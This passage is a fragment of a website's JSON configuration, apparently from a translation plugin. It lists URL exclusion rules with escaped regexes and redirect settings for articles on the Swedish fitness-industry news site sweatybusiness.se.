sweatybusiness\\.se\/watchos\\-9\\-apple\\-vaxlar\\-upp\\-for\\-att\\-locka\\-lopare\\-och\\-triatleter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-deloitte-rapport-visar-att-halso-och-traningsmarknaden-bidrar-med-upp-till-9122-miljarder-usd-per-ar-till-globala-bnp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-deloitte\\-rapport\\-visar\\-att\\-halso\\-och\\-traningsmarknaden\\-bidrar\\-med\\-upp\\-till\\-9122\\-miljarder\\-usd\\-per\\-ar\\-till\\-globala\\-bnp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoezi-tre-steg-for-att-mojliggora-din-ledighet-i-sommar-pa-riktigt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoezi\\-tre\\-steg\\-for\\-att\\-mojliggora\\-din\\-ledighet\\-i\\-sommar\\-pa\\-riktigt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/susanna-magnusson-och-jonathan-pedersen-wondr-sweaty-business-podcast-100\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/susanna\\-magnusson\\-och\\-jonathan\\-pedersen\\-wondr\\-sweaty\\-business\\-podcast\\-100\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/body-bike-och-concept-okar-takten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/body\\-bike\\-och\\-concept\\-okar\\-takten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygg-din-community\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygg\\-din\\-community\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/joel-lowenberg-gymkompaniet-sweaty-business-podcast-101\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/joel\\-lowenberg\\-gymkompaniet\\-sweaty\\-business\\-podcast\\-101\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vilken-skivstang-ar-ratt-for-dig-gymleco-hjalper-dig-att-hitta-ratt-bland-alla-skivstanger\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vilken\\-skivstang\\-ar\\-ratt\\-for\\-dig\\-gymleco\\-hjalper\\-dig\\-att\\-hitta\\-ratt\\-bland\\-alla\\-skivstanger\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inspiration-destination-gustavsvik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inspiration\\-destination\\-gustavsvik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-och-mindbody-2022-mid-year-wellness-trends-report\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-och\\-mindbody\\-2022\\-mid\\-year\\-wellness\\-trends\\-report\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-lagger-over-all-produktion-av-cyklar-och-lopband-till-taiwanesiska-rexon\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-lagger\\-over\\-all\\-produktion\\-av\\-cyklar\\-och\\-lopband\\-till\\-taiwanesiska\\-rexon\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-rapporterar-10-medlemstillvaxt-och-stark-ebitda-forbattring\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-rapporterar\\-10\\-medlemstillvaxt\\-och\\-stark\\-ebitda\\-forbattring\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-star-val-rustat-for-framtiden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-star\\-val\\-rustat\\-for\\-framtiden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/p-o-osbeck-corporate-wellness-specialist-eleiko-sweaty-business-podcast-102-ute-nu\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/p\\-o\\-osbeck\\-corporate\\-wellness\\-specialist\\-eleiko\\-sweaty\\-business\\-podcast\\-102\\-ute\\-nu\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-delarsrapport-2022-ny-decentraliserad-organisation-pa-plats-samt-fokus-pa-medlemstillvaxt-och-lonsamhet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-delarsrapport\\-2022\\-ny\\-decentraliserad\\-organisation\\-pa\\-plats\\-samt\\-fokus\\-pa\\-medlemstillvaxt\\-och\\-lonsamhet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/matrix-fitness-utsett-till-global-utrustningsleverantor-for-anytime-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/matrix\\-fitness\\-utsett\\-till\\-global\\-utrustningsleverantor\\-for\\-anytime\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-wondr\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-wondr\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-rapport-traningsbranschen-fortsatt-manligt-dominerad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-rapport\\-traningsbranschen\\-fortsatt\\-manligt\\-dominerad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/handbromsen-i-for-f45-vd-kliver-av-vinstvarning-och-halvering-av-personalstyrkan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/handbromsen\\-i\\-for\\-f45\\-vd\\-kliver\\-av\\-vinstvarning\\-och\\-halvering\\-av\\-personalstyrkan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podd-sweaty-business-trends-hemmatraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podd\\-sweaty\\-business\\-trends\\-hemmatraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/don-faul-utsedd-till-ny-vd-for-crossfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/don\\-faul\\-utsedd\\-till\\-ny\\-vd\\-for\\-crossfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2022-nobull-crossfit-games-ar-igang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2022\\-nobull\\-crossfit\\-games\\-ar\\-igang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/abc-solutions-forvarvar-boutique-fitness-management-plattformen-glofox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/abc\\-solutions\\-forvarvar\\-boutique\\-fitness\\-management\\-plattformen\\-glofox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fritz-lanman-ny-vd-for-mindbody\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fritz\\-lanman\\-ny\\-vd\\-for\\-mindbody\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fri-parkering-och-bastu-locka-nya-kunder-med-mervarden-istallet-for-prisreducering\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fri\\-parkering\\-och\\-bastu\\-locka\\-nya\\-kunder\\-med\\-mervarden\\-istallet\\-for\\-prisreducering\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyhet-fran-technogym-biostrength-effektivare-effektivare-styrketraning-med-artificiell-intelligens\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyhet\\-fran\\-technogym\\-biostrength\\-effektivare\\-effektivare\\-styrketraning\\-med\\-artificiell\\-intelligens\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-lanseras-pa-nordic-wellness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-lanseras\\-pa\\-nordic\\-wellness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-ser-din-prisstrategi-ut\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-ser\\-din\\-prisstrategi\\-ut\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/massan-eco-life-scandinavia-byter-namn-till-eco-living-scandinavia\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/massan\\-eco\\-life\\-scandinavia\\-byter\\-namn\\-till\\-eco\\-living\\-scandinavia\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ihrsa-global-report-2022-tydliga-tecken-pa-aterhamtning-for-traningsindustrin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ihrsa\\-global\\-report\\-2022\\-tydliga\\-tecken\\-pa\\-aterhamtning\\-for\\-traningsindustrin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/urbanista-slapper-ett-par-helt-solcellsdrivna-horlurar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/urbanista\\-slapper\\-ett\\-par\\-helt\\-solcellsdrivna\\-horlurar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bruce-varvar-marknadschef-fran-storytel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bruce\\-varvar\\-marknadschef\\-fran\\-storytel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tre-saljstrategier-som-ditt-gym-behover-bemastra\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tre\\-saljstrategier\\-som\\-ditt\\-gym\\-behover\\-bemastra\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gunilla-von-platen-backade-moss-noor-vaxer-sa-det-knakar-forsaljningen-okade-med-118-under-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gunilla\\-von\\-platen\\-backade\\-moss\\-noor\\-vaxer\\-sa\\-det\\-knakar\\-forsaljningen\\-okade\\-med\\-118\\-under\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-tvingas-omstrukturera-verksamheten-pa-grund-av-vikande-efterfragan-pa-produkter-och-tjanster-for-hemmatraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-tvingas\\-omstrukturera\\-verksamheten\\-pa\\-grund\\-av\\-vikande\\-efterfragan\\-pa\\-produkter\\-och\\-tjanster\\-for\\-hemmatraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-halvarsrapport-2022-okande-b2b-forsaljning-boostar-intakterna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-halvarsrapport\\-2022\\-okande\\-b2b\\-forsaljning\\-boostar\\-intakterna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/f45-levererade-under-forvantan-och-bromsar-in-expansionstakten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/f45\\-levererade\\-under\\-forvantan\\-och\\-bromsar\\-in\\-expansionstakten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aimn-oppnar-ny-pop-up-butik-pa-norrmalmstorg-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aimn\\-oppnar\\-ny\\-pop\\-up\\-butik\\-pa\\-norrmalmstorg\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fem-norska-traningskedjor-slar-sig-ihop-i-ny-konstellation-for-att-mota-konkurrensen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fem\\-norska\\-traningskedjor\\-slar\\-sig\\-ihop\\-i\\-ny\\-konstellation\\-for\\-att\\-mota\\-konkurrensen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-ny-huvudsponsor-till-frolunda-hc\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-ny\\-huvudsponsor\\-till\\-frolunda\\-hc\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymbranschen-behover-atgarda-sina-misslyckanden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymbranschen\\-behover\\-atgarda\\-sina\\-misslyckanden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/okad-omsattning-for-twiik-borsklimatet-paverkar-tillvaxttakten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/okad\\-omsattning\\-for\\-twiik\\-borsklimatet\\-paverkar\\-tillvaxttakten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hosterbjudande-pa-freemotion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hosterbjudande\\-pa\\-freemotion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pure-gyms-intakter-hogre-an-innan-pandemin-planerar-for-investeringar-i-danmark\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pure\\-gyms\\-intakter\\-hogre\\-an\\-innan\\-pandemin\\-planerar\\-for\\-investeringar\\-i\\-danmark\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mot-rebecca-andersson-sjukskoterskan-som-forvandlade-sitt-intresse-for-halsa-och-kost-till-en-kostradgivningsverksamhet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mot\\-rebecca\\-andersson\\-sjukskoterskan\\-som\\-forvandlade\\-sitt\\-intresse\\-for\\-halsa\\-och\\-kost\\-till\\-en\\-kostradgivningsverksamhet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/christopher-thynne-vd-crossfit-162-west-barn-och-ungdomstraning-sweaty-business-podcast-104\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/christopher\\-thynne\\-vd\\-crossfit\\-162\\-west\\-barn\\-och\\-ungdomstraning\\-sweaty\\-business\\-podcast\\-104\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelotonaktien-rasade-efter-att-bolaget-rapporterat-en-stor-forlust-och-sjunkande-intakter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pelotonaktien\\-rasade\\-efter\\-att\\-bolaget\\-rapporterat\\-en\\-stor\\-forlust\\-och\\-sjunkande\\-intakter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/intense-nytt-svenskt-effektivt-traningskoncept-som-erbjuder-maximal-flexibilitet-har-oppnat-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/intense\\-nytt\\-svenskt\\-effektivt\\-traningskoncept\\-som\\-erbjuder\\-maximal\\-flexibilitet\\-har\\-oppnat\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/det-har-ar-var-vision-med-hela-verksamheten-gymlecos-vd-monica-sotkasiira-om-foretagets-resa-och-grundvarderingar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/det\\-har\\-ar\\-var\\-vision\\-med\\-hela\\-verksamheten\\-gymlecos\\-vd\\-monica\\-sotkasiira\\-om\\-foretagets\\-resa\\-och\\-grundvarderingar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eventinbjudan-fit-for-future\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eventinbjudan\\-fit\\-for\\-future\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-involverat-i-nytt-nationellt-traningscenter-for-tyngdlyftning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-involverat\\-i\\-nytt\\-nationellt\\-traningscenter\\-for\\-tyngdlyftning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kanadensiska-konceptet-safe-sweat-satsar-pa-hybridlosning-med-privata-traningsytor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kanadensiska\\-konceptet\\-safe\\-sweat\\-satsar\\-pa\\-hybridlosning\\-med\\-privata\\-traningsytor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dags-att-attrahera-fler-nyborjare-till-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dags\\-att\\-attrahera\\-fler\\-nyborjare\\-till\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-fran-eleiko-skapa-en-optimal-plats-for-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-fran\\-eleiko\\-skapa\\-en\\-optimal\\-plats\\-for\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-milstolpe-uppnadd-for-nordic-wellness-300e-klubben-signerad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-milstolpe\\-uppnadd\\-for\\-nordic\\-wellness\\-300e\\-klubben\\-signerad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/studio-to-be-satsar-pa-unikt-premiumkoncept-i-ornskoldsvik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/studio\\-to\\-be\\-satsar\\-pa\\-unikt\\-premiumkoncept\\-i\\-ornskoldsvik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoezi-breddar-kundperspektivet-rekryterar-isa-olsson\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoezi\\-breddar\\-kundperspektivet\\-rekryterar\\-isa\\-olsson\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-lanserar-klocka-for-aventyrssporter-apple-watch-ultra\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-lanserar\\-klocka\\-for\\-aventyrssporter\\-apple\\-watch\\-ultra\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/europeactive-och-4-global-lanserar-europeisk-datahub\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/europeactive\\-och\\-4\\-global\\-lanserar\\-europeisk\\-datahub\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/connected-health-fitness-summit-kommer-till-london\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/connected\\-health\\-fitness\\-summit\\-kommer\\-till\\-london\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bli-en-ledare-som-levererar-stora-resultat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bli\\-en\\-ledare\\-som\\-levererar\\-stora\\-resultat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/christian-ovregaard-head-of-mentra-sats-home-training-sweaty-business-podcast-105\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/christian\\-ovregaard\\-head\\-of\\-mentra\\-sats\\-home\\-training\\-sweaty\\-business\\-podcast\\-105\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-rustar-upp-och-satsar-nytt-i-uppsala\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-rustar\\-upp\\-och\\-satsar\\-nytt\\-i\\-uppsala\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymskolan-med-kraftmark-del-1-hur-du-skapar-en-vinnande-affarsplan-for-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymskolan\\-med\\-kraftmark\\-del\\-1\\-hur\\-du\\-skapar\\-en\\-vinnande\\-affarsplan\\-for\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-27-oktober-bjuder-concept-och-eurosport-in-till-traff-for-agare-och-ledare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-27\\-oktober\\-bjuder\\-concept\\-och\\-eurosport\\-in\\-till\\-traff\\-for\\-agare\\-och\\-ledare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/starta-gym-hur-du-behaller-dina-medlemmar-och-utvecklar-gymmet-efter-uppstart\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/starta\\-gym\\-hur\\-du\\-behaller\\-dina\\-medlemmar\\-och\\-utvecklar\\-gymmet\\-efter\\-uppstart\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/clarion-hotel-sign-erbjuder-som-forsta-hotell-i-sverige-spabehandlingen-dry-floating-zerobody\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/clarion\\-hotel\\-sign\\-erbjuder\\-som\\-forsta\\-hotell\\-i\\-sverige\\-spabehandlingen\\-dry\\-floating\\-zerobody\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zwift-lanserar-smart-cykeltrainer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zwift\\-lanserar\\-smart\\-cykeltrainer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sociala-traningsplattformen-troopr-tar-in-4-miljoner-ska-bygga-nasta-generations-sociala-plattform-for-traning-och-sport\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sociala\\-traningsplattformen\\-troopr\\-tar\\-in\\-4\\-miljoner\\-ska\\-bygga\\-nasta\\-generations\\-sociala\\-plattform\\-for\\-traning\\-och\\-sport\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tufft-lage-pa-borsen-och-elkris-for-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tufft\\-lage\\-pa\\-borsen\\-och\\-elkris\\-for\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tranarprofil-lanserar-pt-app-som-fokuserar-pa-en-hyperpersonaliserad-anvandarupplevelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tranarprofil\\-lanserar\\-pt\\-app\\-som\\-fokuserar\\-pa\\-en\\-hyperpersonaliserad\\-anvandarupplevelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-superstar-2022-anmalan-ar-oppen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-superstar\\-2022\\-anmalan\\-ar\\-oppen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/riksbanken-chockhojer-styrrantan-sa-kan-traningsbranschen-paverkas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/riksbanken\\-chockhojer\\-styrrantan\\-sa\\-kan\\-traningsbranschen\\-paverkas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-lanserar-uppkopplad-roddmaskin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-lanserar\\-uppkopplad\\-roddmaskin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/grand-fitness-satsar-pa-vardeskapande-upplevelser-fria-matningar-med-inbody-ingar-i-priset\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/grand\\-fitness\\-satsar\\-pa\\-vardeskapande\\-upplevelser\\-fria\\-matningar\\-med\\-inbody\\-ingar\\-i\\-priset\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/brittiska-regeringen-halverar-energikostnaderna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/brittiska\\-regeringen\\-halverar\\-energikostnaderna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/therabody-landar-jatteinvestering-och-lanserar-atta-nya-produkter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/therabody\\-landar\\-jatteinvestering\\-och\\-lanserar\\-atta\\-nya\\-produkter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-sifo-undersokning-allt-fler-svenskar-kanner-kroppshets\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-sifo\\-undersokning\\-allt\\-fler\\-svenskar\\-kanner\\-kroppshets\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-hiit-zone-nytt-boutiqueinspirerat-traningskoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-hiit\\-zone\\-nytt\\-boutiqueinspirerat\